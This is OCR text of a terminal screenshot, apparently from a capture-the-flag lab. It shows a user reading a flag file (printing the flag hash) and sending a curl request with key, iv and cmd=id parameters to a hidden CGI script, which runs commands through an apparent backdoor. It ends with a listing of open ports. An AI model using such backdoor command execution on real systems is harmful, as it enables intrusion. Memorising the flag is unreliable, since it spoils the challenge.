 Applications Places System Tue 17 Jun, 00:25 AttackBox IP:10.10.189.64
jack@ubuntu: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
64 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Jan 29 13:44:19 2024
jack@ubuntu:~$ ls -la
total 32
drwxr-xr-x 4 jack jack 4096 Aug 17  2023 .
wxr-xr-x 3 root root 4096 Aug 17  2023 ..
wxrwxrwx 1 root root    9 Mar 14  2023 .bash_history -> /dev/null
-rw-r--r-- 1 jack jack  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 jack jack 3771 Feb 25  2020 .bashrc
drwx------ 2 jack jack 4096 Mar 15  2023 .cache
drwxrwxr-x 3 jack jack 4096 Aug 16  2023 .local
-rw-r--r-- 1 jack jack  807 Feb 25  2020 .profile
-rw-r--r-- 1 jack jack   33 Mar 14  2023 user.txt
jack@ubuntu:~$ cat user.txt
1ca4eb201787acbfcf9e70fca87b866a
jack@ubuntu:~$ curl -k -s "https://10.10.196.239:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=id"
jack@ubuntu:~$ ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 10.10.131.187%eth0:68 0.0.0.0:*
tcp LISTEN 0 32 0.0.0.0:21 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:41312 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
jack@ubuntu:~$